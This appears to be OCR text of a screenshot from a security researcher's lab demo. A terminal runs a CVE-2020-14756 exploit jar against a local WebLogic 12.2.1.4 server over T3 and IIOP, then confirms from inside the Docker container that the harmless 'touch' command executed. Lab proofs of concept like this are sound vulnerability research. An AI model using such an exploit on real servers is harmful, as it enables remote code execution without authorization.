 127.0.0.1:7001/console/login/LoginForm.jsp 130%
CLE WebLogic Server Administration Console 12c
@06cec2c499f7:/tmp
bash-3.2$ java -jar CVE-2020-14756.jar 127.0.0.1 7001 "touch /tmp/CVE-2020-14756"
weblogic version: 12.2.1.4
Please select [T3] or [IIOP]:
>> T3
T3 Payload send successed.
bash-3.2$ java -jar CVE-2020-14756.jar 127.0.0.1 7001 "touch /tmp/CVE-2020-14756"
weblogic version: 12.2.1.4
Please select [T3] or [IIOP]:
>> IIOP
bash-3.2$
bash-3.2$ docker exec -it 06c /bin/bash
c[root@06cec2c499f7 /]# cd /tmp/
[root@06cec2c499f7 tmp]# ls
[root@06cec2c499f7 tmp]# ls
CVE-2020-14756
[root@06cec2c499f7 tmp]# rm -rf CVE-2020-14756
[root@06cec2c499f7 tmp]# ls
[root@06cec2c499f7 tmp]# ls
[root@06cec2c499f7 tmp]# ls
CVE-2020-14756
[root@06cec2c499f7 tmp]#
安恒信息安全研究院